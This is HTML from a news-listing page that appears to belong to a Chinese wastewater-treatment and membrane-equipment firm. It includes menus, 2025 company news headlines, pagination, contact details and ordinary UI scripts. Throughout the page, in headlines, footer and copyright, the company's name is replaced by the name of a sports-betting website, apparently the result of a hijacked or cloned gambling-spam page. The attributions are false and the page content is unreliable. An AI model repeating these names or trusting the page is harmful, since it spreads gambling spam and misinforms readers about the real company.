    							    						    <!--window.open  <a href="/serviceinfo/6"-->
    							    <!--<div id="w2mw0c" class="paths-" data-img="?serviceinfo/6">项目运营</div>-->
    							    <a href="/serviceinfo/6" >项目运营</a>
    							    					
    						</div>
                        </div>
    				</div>
                        				<div id="c83b5a" class='phone-click'>
    					<div id="mf9dzl" class="subLogoView">
    						<img src="/images/dot.png" class="subLogoImg"> 
    						<a href="/after-sales" data-link="技术支持">技术支持</a>
    						<div id="k2by5k" class="sbs" data-child-index="5">
    						    <span class="sb-right csc" ></span>
    						    <span class="iconfont img_s" >&#xe65e;</span>
    						</div>
    					</div>
                        <div id="2mea6w" class="subMenu" data-child-index="5">
    						<div id="23yny8" class="subItem">
    						        						    <!--window.open  <a href="/after-sales"-->
    							    <!--<div id="4bf6nk" class="paths-" data-img="?after-sales">售后服务</div>-->
    							    <a href="/after-sales" >售后服务</a>
    							    						    <!--window.open  <a href="/retrofit"-->
    							    <!--<div id="fb4qr4" class="paths-" data-img="?retrofit">设备改造</div>-->
    							    <a href="/retrofit" >设备改造</a>
    							    					
    						</div>
                        </div>
    				</div>
                        				<div id="cc5pa9" class='phone-click'>
    					<div id="bcysn5" class="subLogoView">
    						<img src="/images/dot.png" class="subLogoImg"> 
    						<a href="/newsType/1" data-link="新闻资讯">新闻资讯</a>
    						<div id="nq7mf6" class="sbs" data-child-index="6">
    						    <span class="sb-right csc" ></span>
    						    <span class="iconfont img_s" >&#xe65e;</span>
    						</div>
    					</div>
                        <div id="xjgcq7" class="subMenu" data-child-index="6">
    						<div id="19j41b" class="subItem">
    						        						    <!--window.open  <a href="/newsType/1"-->
    							    <!--<div id="7cqb54" class="paths-" data-img="?newsType/1">公司新闻</div>-->
    							    <a href="/newsType/1" >公司新闻</a>
    							    						    <!--window.open  <a href="/newsType/2"-->
    							    <!--<div id="lgfja7" class="paths-" data-img="?newsType/2">行业新闻</div>-->
    							    <a href="/newsType/2" >行业新闻</a>
    							    						    <!--window.open  <a href="/newsType/3"-->
    							    <!--<div id="n2yxnd" class="paths-" data-img="?newsType/3">技术指南</div>-->
    							    <a href="/newsType/3" >技术指南</a>
    							    					
    						</div>
                        </div>
    				</div>
                        				<div id="3k1j1q" class='phone-click'>
    					<div id="r11b51" class="subLogoView">
    						<img src="/images/dot.png" class="subLogoImg"> 
    						<a href="/investorType/7" data-link="投资者关系">投资者关系</a>
    						<div id="nadfnj" class="sbs" data-child-index="7">
    						    <span class="sb-right csc" ></span>
    						    <span class="iconfont img_s" >&#xe65e;</span>
    						</div>
    					</div>
                        <div id="ja43xd" class="subMenu" data-child-index="7">
    						<div id="0ke9h5" class="subItem">
    						        						    <!--window.open  <a href="/investorType/7"-->
    							    <!--<div id="mkqn7q" class="paths-" data-img="?investorType/7">投资公告</div>-->
    							    <a href="/investorType/7" >投资公告</a>
    							    						    <!--window.open  href="none"-->
    							    <!--<div id="ezrfbx" class="paths-" data-img="none">投资者互动</div>-->
    							    投资者互动
    							    						    <!--window.open  href="none"-->
    							    <!--<div id="g39yhy" class="paths-" data-img="none">投教专栏</div>-->
    							    投教专栏
    							    					
    						</div>
                        </div>
    				</div>
                                    </div>
            </div>
        </div>
    </div>
</div>
 
    
    <style>
                    body{ filter: none;}
                .ui-page{
            display: flex;
        }
    </style>
    <div id="h50l77" class="page-top">
        <img src="/uploads/images/20240828/20240828170159ca3da9341.jpg">
        <div id="2gsfqb" class="page-tit">
            <h3 class="wow slideInUp">NEWS</h3>
            <p class="wow slideInUp">新闻资讯</p>
        </div>
        <div id="lezd57" class="page-more">
            <img src="/images/mouseBg.png" class="bg">
            <img src="/images/mouse.png" class="mouse">
        </div>
    </div>
    <div id="7j7z3h" class="page-inner news-page" id="news-list">
        <div id="xjk7g5" class="news-top">
            <div id="520emf" class="news-tab wow slideInUp">
                                <a href="/newsType/1">
                    <div id="ln1e7q" class="item active">公司新闻</div>
                </a>
                                <a href="/newsType/2">
                    <div id="st7s0a" class="item ">行业新闻</div>
                </a>
                                <a href="/newsType/3">
                    <div id="1fx7fz" class="item ">技术指南</div>
                </a>
                             <!--   <div id="pdjak3" class="item">行业新闻</div>
                <div id="fp4q7r" class="item">展会动态</div>-->
            </div>
            <!---->
            <div id="9sg90p" class="news-search">
                <input type="text" name="key" placeholder="搜索你想知道的" id="search2_header" value=""/>
                <div class="news-search-btn" id="searchkey"></div>
            </div>
        </div>
        <div id="jxbf5t" class="news-list" >
                        <!--初始-->
            <div id="ft927t" class="news-class news-con bb">
                                    <div id="4nk8fr" class="item">
                        <img src="/uploads/images/20251127/202511270915053a3895658.jpg">
                        <div id="2pkh1x" class="news-text">
                            <h3>致易游·(中国区)体育官方网站技术（北京）助学金学子的一封信&mdash;&mdash;你们的成长，是我们前行的力量</h3>
                            <p>2025-11-27</p>
                        </div>
                        <a href="/newsinfo/2322" >
                            <div id="021w9x" class="news-more column-center">
                                <div id="qst5az" class=" column-center">more</div>
                            </div>
                        </a>
                    </div>
                                    <div id="zrt9s2" class="item">
                        <img src="/uploads/images/20251124/20251124161127f4b2a1058.png">
                        <div id="4yqp78" class="news-text">
                            <h3>赋能零排放&middot;助力锂产业｜易游·(中国区)体育官方网站技术精彩亮相工业废水零排放及中国锂产业发展大会</h3>
                            <p>2025-11-24</p>
                        </div>
                        <a href="/newsinfo/2297" >
                            <div id="g8y5rz" class="news-more column-center">
                                <div id="2313y0" class=" column-center">more</div>
                            </div>
                        </a>
                    </div>
                                    <div id="1p5tte" class="item">
                        <img src="/uploads/images/20251027/202510271014106b1376515.jpg">
                        <div id="tt9n44" class="news-text">
                            <h3>闪耀VIETWATER 2025，易游·(中国区)体育官方网站UNISOL收获满满！</h3>
                            <p>2025-10-25</p>
                        </div>
                        <a href="/newsinfo/2077" >
                            <div id="q72gy8" class="news-more column-center">
                                <div id="qffpl9" class=" column-center">more</div>
                            </div>
                        </a>
                    </div>
                                    <div id="nnbpqa" class="item">
                        <img src="/uploads/images/20251022/2025102216342099d429954.jpg">
                        <div id="1q26lx" class="news-text">
                            <h3>喜讯！易游·(中国区)体育官方网站技术获评《中小企业数字化评测指标》三级认证</h3>
                            <p>2025-10-22</p>
                        </div>
                        <a href="/newsinfo/2002" >
                            <div id="lfqw7t" class="news-more column-center">
                                <div id="zz32g1" class=" column-center">more</div>
                            </div>
                        </a>
                    </div>
                                    <div id="09fqz4" class="item">
                        <img src="/uploads/images/20250919/20250919100021ca5358704.jpg">
                        <div id="2mscdj" class="news-text">
                            <h3>中国-东盟自贸协定升级绿色贸易研修班到访易游·(中国区)体育官方网站技术交流调研</h3>
                            <p>2025-09-19</p>
                        </div>
                        <a href="/newsinfo/1811" >
                            <div id="pebqk1" class="news-more column-center">
                                <div id="m8fd4n" class=" column-center">more</div>
                            </div>
                        </a>
                    </div>
                                    <div id="04mb56" class="item">
                        <img src="/uploads/images/20250812/202508120856339e3755763.jpg">
                        <div id="ceet7d" class="news-text">
                            <h3>易游·(中国区)体育官方网站技术榆横工业区蒸发塘浓盐水处置项目顺利通过性能测试验收</h3>
                            <p>2025-08-12</p>
                        </div>
                        <a href="/newsinfo/916" >
                            <div id="z94slg" class="news-more column-center">
                                <div id="cbyq5j" class=" column-center">more</div>
                            </div>
                        </a>
                    </div>
                                    <div id="qsr98x" class="item">
                        <img src="/uploads/images/20241204/20241204101630999041412.png">
                        <div id="yh2lw6" class="news-text">
                            <h3>重大喜讯 | 易游·(中国区)体育官方网站技术连中两元，放射性废水处理领域实现新的突破</h3>
                            <p>2025-07-31</p>
                        </div>
                        <a href="/newsinfo/883" >
                            <div id="s0l96s" class="news-more column-center">
                                <div id="n53szp" class=" column-center">more</div>
                            </div>
                        </a>
                    </div>
                                    <div id="ab4059" class="item">
                        <img src="/uploads/images/20250724/20250724132132106025926.jpg">
                        <div id="tw3m6a" class="news-text">
                            <h3>创新赋能、降本增收&mdash;&mdash;易游·(中国区)体育官方网站技术银粉浆废水工艺新突破受到高度关注</h3>
                            <p>2025-07-23</p>
                        </div>
                        <a href="/newsinfo/877" >
                            <div id="j5tkqq" class="news-more column-center">
                                <div id="rk2dt7" class=" column-center">more</div>
                            </div>
                        </a>
                    </div>
                                    <div id="9jbbca" class="item">
                        <img src="/uploads/images/20250718/2025071809535959fe64676.jpg">
                        <div id="4pn81s" class="news-text">
                            <h3>共聚冰城 | 易游·(中国区)体育官方网站技术精彩亮相东北三省环卫展!</h3>
                            <p>2025-07-18</p>
                        </div>
                        <a href="/newsinfo/868" >
                            <div id="fwphjx" class="news-more column-center">
                                <div id="t52pqr" class=" column-center">more</div>
                            </div>
                        </a>
                    </div>
                                    <div id="fjch19" class="item">
                        <img src="/uploads/images/20250714/20250714100353921152119.jpg">
                        <div id="p0t4l8" class="news-text">
                            <h3>重磅喜讯！易游·(中国区)体育官方网站技术榆横工业区浓盐水处置项目成功试运营</h3>
                            <p>2025-07-12</p>
                        </div>
                        <a href="/newsinfo/865" >
                            <div id="dqy5zz" class="news-more column-center">
                                <div id="zewpze" class=" column-center">more</div>
                            </div>
                        </a>
                    </div>
                            </div>
            
            <!--<div id="ltkmjc" class="news-con">-->
            <!--    <div id="f3ywky" class="item">-->
            <!--        <img src="/news/images/demo1.jpg">-->
            <!--        <div id="5b81ew" class="news-text">-->
            <!--            <h3>中国环境保护产业协会郭承站会长一行莅临易游·(中国区)体育官方网站考察调研</h3>-->
            <!--            <p>2023-04-14</p>-->
            <!--        </div>-->
            <!--        <a href="/newsDetail.html">-->
            <!--            <div id="8wl72k" class="news-more column-center">-->
            <!--                <div id="7134p2" class=" column-center">more</div>-->
            <!--            </div>-->
            <!--        </a>-->
            <!--    </div>-->
            <!--    <div id="hbx52g" class="item">-->
            <!--        <img src="/news/images/demo2.jpg">-->
            <!--        <div id="hgjfc7" class="news-text">-->
            <!--            <h3>中国环境保护产业协会郭承站会长一行莅临易游·(中国区)体育官方网站考察调研</h3>-->
            <!--            <p>2023-04-14</p>-->
            <!--        </div>-->
            <!--        <a href="/newsDetail.html">-->
            <!--            <div id="ehhnh1" class="news-more column-center">-->
            <!--                <div id="krx81y" class=" column-center">more</div>-->
            <!--            </div>-->
            <!--        </a>-->
            <!--    </div>-->
            <!--</div>-->
            <!--<div id="t7yx0n" class="news-con">-->
            <!--    <div id="zt3w14" class="item">-->
            <!--        <img src="/news/images/demo1.jpg">-->
            <!--        <div id="dhkz1z" class="news-text">-->
            <!--            <h3>中国环境保护产业协会郭承站会长一行莅临易游·(中国区)体育官方网站考察调研</h3>-->
            <!--            <p>2023-04-14</p>-->
            <!--        </div>-->
            <!--        <a href="/newsDetail.html">-->
            <!--            <div id="7fhq63" class="news-more column-center">-->
            <!--                <div id="qqtn1t" class=" column-center">more</div>-->
            <!--            </div>-->
            <!--        </a>-->
            <!--    </div>-->
            <!--</div>-->
            
            <!--<div id="lw3ksc" class="ui-page" style="justify-content: center">-->
            <!--    <div id="ar8cn8" class="ui-pre wow slideInLeft"></div>-->
            <!--    <div id="f4q44r" class="ui-next wow slideInRight"></div>-->
            <!--</div>-->
            
        </div>
    </div>
    <div id="409l2e" class="pagination-box">
        <div id="ns8jg9" class="pagination"><div id="e65gry" class="pagination-item disabled"><span>&laquo;</span></div> <div id="w4q4fe" class="pagination-item active"><span>1</span></div><a href="/news/2663.html?page=2"><div id="bzj44m" class="pagination-item">2</div></a><a href="/news/2663.html?page=3"><div id="x7z6s2" class="pagination-item">3</div></a><a href="/news/2663.html?page=4"><div id="lhtt4c" class="pagination-item">4</div></a><a href="/news/2663.html?page=5"><div id="4jh93b" class="pagination-item">5</div></a><a href="/news/2663.html?page=6"><div id="8zez4y" class="pagination-item">6</div></a><a href="/news/2663.html?page=7"><div id="efy1j2" class="pagination-item">7</div></a><a href="/news/2663.html?page=8"><div id="ng9mm3" class="pagination-item">8</div></a><div id="nalh6p" class="pagination-item disabled"><span>...</span></div><a href="/news/2663.html?page=22"><div id="y00ghc" class="pagination-item">22</div></a><a href="/news/2663.html?page=23"><div id="trcaqg" class="pagination-item">23</div></a> <a href="/news/2663.html?page=2"><div id="97z87j" class="pagination-item">&raquo;</div></a></div>       
            <div id="0w3hjq" class="toPage" >
                跳转至
                <input value="" id="gopageText">
                <button class="toPage-affirm" id="gopage">确定</button>
            </div>
             <!---->
        <!---->
    </div>
    <!--
    <div id="l939s8" class="pagination">
        <div id="zrh004" class="pagination-item">1</div>
        <div id="n6w4fl" class="pagination-item">2</div>
        <div id="kqtjz3" class="pagination-item">3</div>
        <div id="60z8sh" class="pagination-item">4</div>
        <div id="zes2nl" class="pagination-item">5</div>
        <div id="0nds1p" class="pagination-input">跳转至<input value="1"></div>
    </div>
    -->
<div id="ynwssc" class="footer-warp">
    <div id="fd5a15" class="jr-link" style="width: 80%;margin: 0 auto">
        <div id="c7dbd8" class="footer-con">
        
            	                    <div id="xdnpfc" class="linkItem">
                        <span>
                            <a href="/about">关于易游·(中国区)体育官方网站</a>
                            <span class="dianji" data-child-index="0"></span>
                        </span>
                        <span class="LinkItemMun">
                                                            <a href="/about">公司简介</a>
                                                            <a href="/about">荣誉资质</a>
                                                            <a href="/about">研发创新</a>
                                                            <a href="/about">企业文化</a>
                                                            <a href="/about">大事记</a>
                                                            <a href="/recruitment">加入我们</a>
                                                            <a href="/contact">联系我们</a>
                                                            <a href="/responsibility">社会责任</a>
                                                            采购平台
                                                    </span>
                    </div>
                                  <div id="bq4rk4" class="linkItem">
                        <span>
                            <a href="/productType/1">膜产品</a>
                            <span class="dianji" data-child-index="1"></span>
                        </span>
                        <span class="LinkItemMun">
                                                            <a href="/productinfo/1">DT膜</a>
                                                            <a href="/productinfo/2">ST膜</a>
                                                            <a href="/productinfo/8">UNISOL耐酸碱膜</a>
                                                            <a href="/productinfo/4">管式超滤膜</a>
                                                            <a href="/productinfo/6">平板MBR</a>
                                                            <a href="/productinfo/3">卷式膜</a>
                                                            <a href="/productinfo/12">膜片</a>
                                                            <a href="/productType/4">配件及药剂</a>
                                                    </span>
                    </div>
                                  <div id="hhsdcl" class="linkItem">
                        <span>
                            <a href="/productType/2">成套设备</a>
                            <span class="dianji" data-child-index="2"></span>
                        </span>
                        <span class="LinkItemMun">
                                                            <a href="/productinfo/5">MVR蒸发器</a>
                                                            <a href="/productinfo/9">低温真空蒸发器</a>
                                                            <a href="/productinfo/10">集装箱式污水处理设备</a>
                                                            <a href="/productinfo/11">撬装式高倍浓缩膜设备</a>
                                                            <a href="/productinfo/13">管式超滤膜成套设备</a>
                                                            <a href="/productinfo/14">中转站渗滤液处理设备</a>
                                                    </span>
                    </div>
                                  <div id="st3y74" class="linkItem">
                        <span>
                            <a href="/solution">解决方案</a>
                            <span class="dianji" data-child-index="3"></span>
                        </span>
                        <span class="LinkItemMun">
                                                            <a href="/solutioninfo/3">高盐度工业废水处理</a>
                                                            <a href="/solutioninfo/5">酸碱贵重金属资源化回收</a>
                                                            <a href="/solutioninfo/1">渗滤液全量化处理</a>
                                                            <a href="/solutioninfo/4">渗滤液减量化处理</a>
                                                    </span>
                    </div>
                                  <div id="4j0gyn" class="linkItem">
                        <span>
                            <a href="/service">专业服务</a>
                            <span class="dianji" data-child-index="4"></span>
                        </span>
                        <span class="LinkItemMun">
                                                            <a href="/serviceinfo/5">工程建设</a>
                                                            <a href="/serviceinfo/6">项目运营</a>
                                                    </span>
                    </div>
                                  <div id="qt5fjk" class="linkItem">
                        <span>
                            <a href="/after-sales">技术支持</a>
                            <span class="dianji" data-child-index="5"></span>
                        </span>
                        <span class="LinkItemMun">
                                                            <a href="/after-sales">售后服务</a>
                                                            <a href="/retrofit">设备改造</a>
                                                    </span>
                    </div>
                                  <div id="tybzqz" class="linkItem">
                        <span>
                            <a href="/newsType/1">新闻资讯</a>
                            <span class="dianji" data-child-index="6"></span>
                        </span>
                        <span class="LinkItemMun">
                                                            <a href="/newsType/1">公司新闻</a>
                                                            <a href="/newsType/2">行业新闻</a>
                                                            <a href="/newsType/3">技术指南</a>
                                                    </span>
                    </div>
                                  <div id="3ahwqx" class="linkItem">
                        <span>
                            <a href="/investorType/7">投资者关系</a>
                            <span class="dianji" data-child-index="7"></span>
                        </span>
                        <span class="LinkItemMun">
                                                            <a href="/investorType/7">投资公告</a>
                                                            投资者互动
                                                            投教专栏
                                                    </span>
                    </div>
                             <div id="gjqjgy" class="linkItem">
                        <span>
                            <a href="/about">关于易游·(中国区)体育官方网站</a>
                            <span class="dianji" ></span>
                        </span>
                        <span class="LinkItemMun">
                            
                            <a href="/join">加入我们</a>
                            <a href="/contact">联系我们</a>
                            <a href="/serverAfter">技术支持</a>
                            <a href="/news">新闻资讯</a>
                            采购平台
                            <a href="/investor">投资者关系</a>
                            <!--<a href="" target="_blank">采购平台</a>-->
                        </span>
                    </div>
            <div id="nlhz5g" class="infoItem yc">
                <div id="nxbscy" class="item">
                    <h3 style="width:100px">业务咨询：</h3>
                    <p>400 888 0661</p>
                </div>
                <div id="d9xr8n" class="item">
                    <h3 style="width:100px">前台总机</h3>
                    <p>0592-6300800</p>
                </div>
                <div id="qa107q" class="item">
                    <h3 style="width:100px">集团地址</h3>
                    <p>厦门市同安区布塘中路1670号</p>
                </div>
            </div>
            <div id="8pazat" class="infoItem yc">
                <div id="y1fgzl" class="item">
                    <h3>售后服务：</h3>
                    <p>400 888 7170</p>
                </div>
                <!--<div id="1nhcgy" class="item">-->
                <!--    <h3>集团传真</h3>-->
                <!--    <p>0592-6300801</p>-->
                <!--</div>-->
                <div id="ay89pf" class="item">
                    <h3>集团邮箱</h3>
                    <p>hello@51hzsc.com</p>
                </div>
            </div>
            <div id="ygrzr1" class="codeItem yc">
                <h3>股票代码：301148.SZ</h3>
                <img class="twoCodeImg" src="?uploads/images/20231123/202311231159326a3966511.jpg " style="width: 126px;
                    height: 126px;">
                <p>关注易游·(中国区)体育官方网站技术股份</p>
                <div id="p1p313" class="footer-app">
                    <div id="xz3df3" class="item wxiconhover" >
                    </div>
                    <div id="2gqkw9" class="item dyiconhover">
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="j87sfy" class="g-inner friend-link yc handle-footer-youqing">
        <div id="0ee4d9" class="titleItem">友情链接：</div>

        	                <div id="560t80" class="item">
                    <span>膜组件</span>
                    <i></i>
                    <div id="x601jr" class="con">
                                                   UNISOL
                                             </div>
                </div>
                         <div id="3l0t86" class="item">
                    <span>工业废水</span>
                    <i></i>
                    <div id="4scalw" class="con">
                                                   易游·(中国区)体育官方网站技术（北京）
                                             </div>
                </div>
                         <div id="0yap2q" class="item">
                    <span>Jiarong International</span>
                    <i></i>
                    <div id="z6x026" class="con">
                                                   Jiarong GmbH
                                                   WTA-UNISOL
                                             </div>
                </div>
                         <div id="jzbwzy" class="item">
                    <span>行业协会</span>
                    <i></i>
                    <div id="m3jzxs" class="con">
                                                   中国城市环卫协会
                                                   中国膜工业协会
                                             </div>
                </div>
                         <div id="52lhc0" class="item">
                    <span>媒体伙伴</span>
                    <i></i>
                    <div id="dm8qd9" class="con">
                                                   E20环境平台
                                                   环卫科技网
                                             </div>
                </div>
             </div>
    <div id="hcefmg" class="g-inner copyright">
        <div id="l9f16f" class="copyright-left">版权所有 &copy; 厦门易游·(中国区)体育官方网站技术股份有限公司丨            闽ICP备12010316号-1丨
            闽公网安备35021302000122号
           </div>
        <div id="yshhre" class="copyright-right font" style="line-height: normal;padding:10px 0;margin:0;">
			<!--隐私条款	-->
			<a href="/privacy" style="color:#FFFFFF80;">隐私条款	</a>
			
		    <a href="/informationSafety" style="color:#FFFFFF80;display:none;">信息安全</a>
		    
		    <a href="/legal" style="color:#FFFFFF80;">法律声明</a>
		</div>
    </div>
</div>
<script>
    	$(".wxiconhover").click(function(){
			$(".twoCodeImg").attr("src","?uploads/images/20231123/202311231159326a3966511.jpg");
		});
		$(".dyiconhover").click(function(){
	    	$(".twoCodeImg").attr("src","/uploads/images/20231122/20231122171236607e83427.png");
		});
		$(document).ready(function() {  
            $('.dianji').click(function() {
                // 通过索引展开
             var childIndex = $(this).data('child-index');  
            $('.LinkItemMun').eq(childIndex).toggle();
            });  
        });

</script>
<link rel="stylesheet" type="text/css" <a href="/css/home-banner.css">
<style type="text/css">
    .footer-con>div:nth-of-type(1){
        display: none;
    }
    .footer-con>div:nth-of-type(6){
        display: none;
    }
    .footer-con>div:nth-of-type(7){
        display: none;
    }
    .footer-con>div:nth-of-type(8){
        display: none;
    }
    .footer-con>div:nth-of-type(9) span a{
        color: #fff;
        font-size: 16px;
        line-height: 36px;
    }
    @media (max-width:1024px){
        .footer-con>div:nth-of-type(1){
            display: inline-block;
        }
        .footer-con>div:nth-of-type(6){
            display: inline-block;
        }
        .footer-con>div:nth-of-type(7){
            display: inline-block;
        }
        .footer-con>div:nth-of-type(8){
            display: inline-block;
        }
        .footer-con>div:nth-of-type(9){
            display: none;
        }
    @media(min-width:1200px){
        .footer-warp{
            font-size: 14px !important;
                
        }
            
    }
</style>



	<!-- 右侧 -->
		<div id="cyg2gw" class="consult-container "> 
            <!-- <input  type="text" value="intsig_maketing@qixin.com"> -->
            <span  class="item_span">
                <span class="el-popover__reference-wrapper">
                    
                        <div id="ayjhnz" style="margin-bottom: 24px;">
                            <p style="width: 40px; height: 40px; margin: 0px auto;">
                            <img src="/images/zixun-lan.png" alt="" style="width: 35px; margin-top:8px;border-radius:50%">
                            </p>
                            <span class="consult"></span>
                            <span class="consult1"></span>
                        </div>
                        <div id="s8c0n2" class="font">在线咨询</div>   
                     
                </span>
                <!-- <div id="rba9bg" class="el-popover el-popper phone-popover tran_zixun"  >-->
                <!--    <div id="pab0w6"  class="phone">在线咨询</div> -->
                <!--    <div id="q9490k"  class="popper__arrow" ></div>-->
                <!--</div>-->
            </span>
           
            <span class="item_span">
                <span class="el-popover__reference-wrapper">
                    <div id="6kjp69" class="icon-box el-popover__reference" >
                        <div id="n1g308" class="icon-box_img">
                            <img src="/images/tell-red.png" alt="" class="img_red">
                            <img src="/images/tell-white.png" alt="" class="img_white">
                        </div>
                        <!-- <i class="iconfont icon_phonecall"></i> -->
                        <div id="54jfby"  class="font">电话咨询</div>
                    </div>
				</span>
				<div id="z40ac6" class="el-popover el-popper phone-popover tran_tell"  >
                    <div id="f6dkdp"  class="phone">
                     <p><img src="/images/ye.png" width="8%" > 业务咨询：400 888 0661</p>
                <p> <img src="/images/shou.png"  width="8%" > 售后服务：400 888 7170</p>
                <p> <img src="/images/qian.png"  width="8%" >   前台总机：0592-6300800</p>
</div> 
                    <div id="8jbrag"  class="popper__arrow" ></div>
                </div>
            </span>
            <span class="item_span go-top2">
                <span class="el-popover__reference-wrapper" >
                    <div id="31hj4s" class="icon-box el-popover__reference" style="border-radius: 0px 0px 8px 8px;">
                         <div id="s8xdp0" class="icon-box_img">
                            <img src="/images/top.png" alt="" class="img_red">
                            <img src="/images/top-white.png" alt="" class="img_white">
                        </div>
                         <i class="iconfont icon_qrcode1 color500"></i> 
                        <div id="bndm2s" class="font  ">返回顶部</div>
                    </div>
				<!--</span>-->
				<!--<div id="thz06d" class="el-popover el-popper phone-popover el-popover-code"  >-->
    <!--                <div id="1c1b7a"  class="phone">-->
				<!--	<img src="/images/qy1.png?2024" alt="" >-->
				<!--	</div> -->
    <!--                <div id="w0bdwe"  class="popper__arrow" ></div>-->
    <!--            </div>-->
    <!--        </span>-->
    <!--        <div id="9nn64d" class="go-top" >-->
				<!--<img src="/images/top.png" alt="" class="img_red">-->
    <!--            <div id="ff5w56"  class="font"></div>-->
    <!--        </div>-->
        </div>

<style>
     .consult-container{
	width: 63px;
	position: fixed;
	bottom: 15vh;
	right: 1px;
	z-index: 99;
	opacity: 1;
	transition: all .4s;
	font-size: 12px;
	color: #393a51;
	}
  .consult-container input{
	opacity: 0;
	cursor: default;
	position: absolute;
  }
  .consult-container .icon-box {
	padding: 8px 0;
	background-color: #fff;
	text-align: center;
	cursor: pointer;
	position: relative;
	box-shadow: 12px 12px 26px 6px rgba(20,21,22,.06);
	color: #393a51;
  }
  .font-box {
	padding: 6px 0!important;
	background-color: #f4f5fc!important;
	border-bottom: 1px solid #fff;
  }
  .consult-container  .font-box1{padding: 6px 0;}
  .consult-container .consult1, .consult-container .consult {
	position: absolute;
	left: 12px;
	top: 14px;
	border: 1px solid #1a4199;
    height: 38px;
    width: 38px;
	border-radius: 50%;
	animation: ani-data-v-789143c6 1.4s ease-out infinite;
	-webkit-animation: ani-data-v-789143c6 1.4s ease-out infinite;
	-moz-animation: ani-data-v-789143c6 1.4s ease-out infinite;
  }
  .consult-container .consult1 {
	-webkit-animation-delay: .6s;
	animation-delay: .6s;
  }
  .consult-container .icon-box .iconfont {
	font-size: 30px;
	line-height: 1;
  }
  .consult-container .icon-box:hover {
	background-color: #1a4199 !important;
	transition: color .2s ease;
  }
  .consult-container .icon-box:hover .font {
	color: #fff !important;
  }
  .consult-container .icon-box:hover .consult1, .consult-container .icon-box:hover .consult {
	display: none;
  }
  .consult-container .go-top {
	text-align: center;
	cursor: pointer;
	margin-top: 23px;
	color: #393a51;
	display: none;
  }
  
  .go-top img{width: 30px; margin: auto;}
  .color500 {
	color: #f93d66;
  }
  .el-popover {
	display: none;
	position: absolute;
	background: #fff;
	min-width: 220px;
	border-radius: 4px;
	border: 1px solid #f2f4f5;
	padding: 12px;
	/* right: 15px;
	top: 0; */
	z-index: 2000;
	color: #0d1a26;
	line-height: 1.4;
	text-align: justify;
	font-size: 14px;
	box-shadow: 0 2px 12px 0 rgba(0,0,0,.1);
	word-break: break-all;
   /* transform: translateY(-30%); */
   top: 50%;
   right: 115%;
   transform: translateY(-50%);
  }
  .phone-popover {
	padding: 0;
	max-width: 212px;
  }
  .phone-popover .phone {
	padding: 12px;
	font-size: 14px;
	line-height: 24px;
	color: #393a51;
  }
  .el-popper .popper__arrow, .el-popper .popper__arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	top: 50%;
	right: -6px;
	background: #fff;
	transform:translateY(-50%) rotate(45deg);
	border-color: transparent;
	border-style: solid;
   
  }
  .el-popper .popper__arrow {
	border-width: 6px;
	filter: drop-shadow(0 2px 12px rgba(0,0,0,.03));
  }
  /* .tran_zixun{transform: translateY(70%);}
  .tran_tell{transform: translateY(50%);} */
  .el-popover-code img{width: 100%; height: 100%; object-fit: contain;}
  .icon-box_img{width: 40px; height: 40px;  margin:0 auto 3px; position: relative;}
  .icon-box_img img{position: absolute; left: 0;  top: 0;  object-fit: cover; width: 100%; height: 100%;}
  .img_red{opacity: 1;  }
  .img_white{opacity: 0; }
  .consult-container .icon-box:hover .img_red{opacity: 0;}
  .consult-container .icon-box:hover .img_white{opacity: 1;}
  .item_span{position: relative;  display: block;}
  span.el-popover__reference-wrapper{display: block;}
  @keyframes  ani-data-v-789143c6{
	0% {
	transform: scale(1);
	opacity: 0;
	}
	25% {
		transform: scale(1.15);
		opacity: .3;
	}
	50% {
		transform: scale(1.3);
		opacity: .7;
	}
	75% {
		transform: scale(1.45);
		opacity: .5;
	}
	100% {
		transform: scale(1.5);
		opacity: 0;
	}
  }
  @media (max-width: 780px){
	.consult-container {display: none ;}
  }
</style>
<script>

         function scaleTo1920px() {
            const designWidth = 1920; // 设计稿宽度
            const screenWidth = window.screen.width; // 当前屏幕宽度
            const scale = screenWidth / designWidth; // 计算缩放比例
          
           if ($(window).width() > 1024) {
                // 如果满足条件，选择 #aff-im-root 元素并将其从 DOM 中移除
                $('#aff-im-root').children().hide();
            }else{
               $('#aff-im-root').children().show(); 
            }
           
        }
        scaleTo1920px()
        // window.addEventListener('load', scaleTo1920px);
        window.addEventListener('resize', scaleTo1920px);
/*var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();*/
  document.addEventListener('DOMContentLoaded', function() {
                       new WOW().init();

        // // 定义数字滚动函数
        function animateNumber(element, targetNumber) {
            const duration = 1000; // 动画持续时间（毫秒）
            const startTime = performance.now();

            function updateNumber(timestamp) {
                const elapsed = timestamp - startTime;
                if (elapsed < duration) {
                    const progress = elapsed / duration;
                    const currentNumber = Math.round(progress * targetNumber);
                    element.textContent = currentNumber;
                    requestAnimationFrame(updateNumber);
                } else {
                    element.textContent = targetNumber;
                }
            }

            requestAnimationFrame(updateNumber);
        }

        // // 创建 IntersectionObserver 实例
        const observer = new IntersectionObserver((entries) => {
            entries.forEach((entry) => {
                if (entry.isIntersecting) {
                    const element = entry.target;
                    //   console.log(element.attributes[1].nodeValue,'element')
                    const targetNumber = parseInt(element.attributes[1].nodeValue);
                    
                    // // 重置数字显示
                    element.textContent = '0';
                    // 移除动画类名再重新添加，以重新触发动画
                    const animationClass = 'animate__fadeInUp';
                    element.classList.remove(animationClass);
                    void element.offsetWidth; // 强制重绘
                    element.classList.add(animationClass);

                    // 开始数字滚动动画
                    animateNumber(element, targetNumber);
                }
            });
        });

        // // 查找所有带有 data-number 属性的元素并开始监听
        const numberElements = document.querySelectorAll('.number');
        numberElements.forEach((element) => {
            observer.observe(element);
        });
        });
</script>




